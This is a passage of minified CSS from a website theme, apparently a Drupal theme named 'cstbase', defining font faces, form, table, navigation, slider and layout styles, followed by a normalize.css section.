format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type=text].error,textarea.error,select.error{border:2px solid red;}input[type=text],input[type=email],input[type=url],input[type=password],textarea{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #eee;border-bottom:1px solid #eee;max-width:100%;}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,textarea:focus{outline:0;border-color:#4697e4;}.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:lightgrey;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}@media print{body{padding-top:0 !important;}body #page-wrapper #main-content-wrapper{padding-top:0 !important;}body #page-wrapper #main-content-wrapper .l-region--featured,body #page-wrapper #main-content-wrapper .l-content,body #page-wrapper #main-content-wrapper .l-region--sidebar-first,body #page-wrapper #main-content-wrapper .l-region--sidebar-second,body #page-wrapper #main-content-wrapper .l-region--triptych-first,body #page-wrapper #main-content-wrapper .l-region--triptych-middle,body #page-wrapper #main-content-wrapper .l-region--triptych-last,body #page-wrapper #main-content-wrapper .l-region--sub-content-left,body #page-wrapper #main-content-wrapper .l-region--sub-content-center,body #page-wrapper #main-content-wrapper .l-region--sub-content-right,body #page-wrapper #main-content-wrapper .l-region--footer{display:block;float:none;margin:0;width:100%;}body #page-wrapper #main-content-wrapper .block{margin-bottom:0;}body .l-region--triptych-first nav,body div.l-main div.l-content ul.breadcrumb,body .l-region--header #block-search-form,body .l-region--sidebar-first nav ul.menu,body .l-region--welcome-links,body .usc-btn .usc-btn-icon,body .search-form,body #block-nodeblock-nb-footer-coptright,body #block-nodeblock-nb-footer-quick-links{display:none;}body div,body .l-footer{border:none !important;}}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:table;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:visible;}table thead tr th{background-color:#eeeeee;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#eeeeee;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}body{color:#212121;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;font-size:12.95px;font-size:0.875rem;line-height:20.35px;line-height:1.375rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body strong,body b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}body i,body em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}body i strong,body i b,body em strong,body em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body strong i,body strong em,body b i,body b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body p,body ul,body ol,body dl{color:#212121;letter-spacing:0;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:22.2px;font-size:1.5rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:18.5px;font-size:1.25rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#205493;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;margin-bottom:15px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#aeb0b5;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:" \00bb";}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:20px;padding:10px;}span.faq-q{font-size:22.2px;font-size:1.5rem;color:#a0b2ae;margin-right:10px;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#baa37b;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #eeeeee;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}footer .field__item a:link,footer .field__item a:visited{color:#5b616b;font-size:11.1px;font-size:0.75rem;text-decoration:none;}footer .field__item a:hover{text-decoration:underline;}@media (min-width:768px){footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}.l-content .view-forms .views-row{border-top:2px solid white;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.cstbase-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #f1f5f8;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{font-size:14.8px;font-size:1rem;color:#333333;display:block;padding:10px 20px;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{font-size:14.8px;font-size:1rem;color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;}.front .bean-icon-links-block .entity-field-collection-item a:hover{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#20343F;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:"» ";}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}@media (min-width:768px){#header-outline{margin-top:-45px;}}@media (min-width:960px){#header-outline{margin-top:0;}}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{padding:0 1.5em;}}#main-content-wrapper .field--name-body{overflow:hidden;}a.readmore:after,.readmore:after{content:" »";}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#5b616b;font-size:11.1px;font-size:0.75rem;font-style:italic;}#header-outline{-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/cstbase/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{padding:10px;}@media (min-width:768px){.l-header{padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{font-size:14.8px;font-size:1rem;display:block;text-decoration:none !important;text-transform:uppercase;}h1.site-slogan a:link,h1.site-slogan a:visited{color:#f1f1f1;}@media (min-width:768px){h1.site-slogan{margin-top:0em;line-height:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:#f1f1f1;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#f1f5f8;border-bottom:3px solid #f1f5f8;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#f1f5f8;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #f1f5f8;border-top:1px solid #f1f5f8;padding:7px 2px;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#f1f5f8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-5px;}div#block-superfish-1 ul.menu li ul li a{background-color:#f1f5f8;border-left:1px solid #f1f5f8;border-right:1px solid #f1f5f8;border-bottom:1px solid #f1f5f8;border-top:none;color:#333333;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#f1f5f8;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #f1f5f8;}nav h2{display:none;}.mean-container .mean-bar{background-color:#f1f5f8;top:0;float:none;padding:1px 0;z-index:99;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}.mean-bar-close{position:relative !important;}.mean-container nav.mean-nav{background-color:#f1f5f8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#f1f5f8;border-bottom:1px solid #f1f1f1;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#f1f5f8;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#f1f5f8;border-top:none;color:#333333 !important;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{padding:0 !important;margin-top:20px;}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{margin-top:-5px;}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-17px;}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-15px;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;margin-top:-0.8em;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}.cst-float.right{float:right;margin:0 0 .5em 1em;}.cst-float.left{float:left;margin:0 1em .5em 0px;}.cst-border-gray{border:2px solid #d6d7d9;}.cst-table.no-border{border:none;}.cst-table.no-border table,.cst-table.no-border th,.cst-table.no-border td{border:none;}.cst-table.small tr td,.cst-table.small tr th{padding:5px 10px;}.cst-table.medium tr td,.cst-table.medium tr th{padding:10px 20px;}.cst-table.big tr td,.cst-table.big tr th{padding:15px 20px;}.cst-table.extrabig tr td,.cst-table.extrabig tr th{padding:20px 20px;}.cst-table.center,.cst-table.center tr td,.cst-table.center tr th{text-align:center;}.cst-table.left,.cst-table.left tr td,.cst-table.left tr th{text-align:left;}.cst-table.right,.cst-table.right tr td,.cst-table.right tr th{text-align:right;}.cst-inline{display:inline !important;}.cst-inline-block{display:inline-block !important;}.cst-block{display:block !important;}.cst-display-table{display:table;}.cst-cell{display:table-cell !important;}.cst-vertical-middle{vertical-align:middle;text-align:center;}.cst-vertical-bottom{vertical-align:bottom;}.cst-center{text-align:center;}.cst-left{text-align:left;}.cst-disable-float{float:initial !important;}.cst-displaynone{display:none;}.cst-padding0{padding:0px !important;}.cst-padding10{padding:10px !important;}.cst-padding20{padding:20px !important;}.cst-space10{height:10px;width:100%;float:left;}.cst-space20{height:10px;width:100%;float:left;}.cst-space30{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.l-region--header #block-search-form{float:right;position:fixed;right:20px;top:5px;z-index:100 !important;}@media (min-width:768px){.l-region--header #block-search-form{position:absolute;top:6px;right:10px;}}@media (min-width:960px){.l-region--header #block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:960px){#block-search-form .form-type-textfield input{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:10px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #eeeeee;}.search-results .search-result h3{font-family:'opensans-bold',sans-serif;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#fff1d2;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{font-weight:normal !important;margin:5px 0;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f1f1f1 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f1f1f1;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:960px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{display:block;color:#333333;background-color:#e4e4e4;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#fff;color:#333333;height:25px;opacity:1;padding-top:0px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#e4e4e4;border:1px solid #d6d7d9;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #f1f5f8;float:right;padding:0;width:35%;}}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html 